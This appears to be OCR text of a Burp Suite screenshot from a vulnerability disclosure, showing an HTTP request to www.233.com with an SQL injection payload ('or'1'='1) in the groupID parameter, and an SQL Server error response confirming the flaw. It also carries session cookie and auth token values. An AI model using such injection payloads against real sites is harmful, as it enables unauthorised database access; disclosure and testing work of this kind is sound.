 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://www.233.com ?
Request
Raw Params Headers Hex
GET
/search/GetCalendar/2013top.asp?User_Name=&groupID=133'+or+'1'='1&strtype=hothuati&json
callback=jQuery171024280759984971212_1431925051911&_=1431925201935 HTTP/1.1
Host: www.233.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/javascript, application/javascript, application/ecmascript,
application/x-ecmascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.233.com/soft/chuji/csy/20130617/103805928.html
Cookie:
Auth=C71E1E1ED4F1D392BEEF89B1A71579114CF193687844984D5627E503597142F415916F6858207C1132
CF455D2E76600F27AFEAA10163BC50;
wxuserinforset=username=1 &userID= &GroupName=%u5B66%u5458&headpic=http
%3A//img.233.com/wx/img/uc/Avatar.png&nickname=233%u7F51%u6821%u7F51%u53CB&Money=22&Mes
sagenum=4; Hm_lvt_41458584ac7611d4bad1fc47207293a2=1431925054;
Hm_lpvt_41458584ac7611d4bad1fc47207293a2=1431925054;
CNZZDATA1293470=cnzz_eid%3D1255867695-1431924139-%26ntime%3D1431924139;
CNZZDATA756337=cnzz_eid%3D1403071990-1431919735-%26ntime%3D1431919735;
ASPSESSIONIDQSTTBDAT=BPFMPNODCODGAKKGKFNAFNLJ
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Mon, 18 May 2015 05:18:22 GMT
Content-Type: text/html; Charset=GB2312
Content-Length: 299
Connection: keep-alive
Cache-Control: private
Pragma: no-cache
Expires: Mon, 18 May 2015 05:46:34 GMT
cache-ctrol: no-cache
Set-Cookie: ASPSESSIONIDQQSTDCAS=CMNHLJLABGJBIMJCJMFHLECO; path=/
X-Powered-By: ASP.NET
<font face="Arial" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial"
size=2>错误 '80040e14'</font>
<p>
<font face="Arial" size=2>“or11”附近有语法错误。</font>
<p>
<font face="Arial" size=2>/search/GetCalendar/2013top.asp</font><font
face="Arial" size=2>, 行 40</font>
? < + > Type a search term
S 英
www.wooyun.org
风居住的街道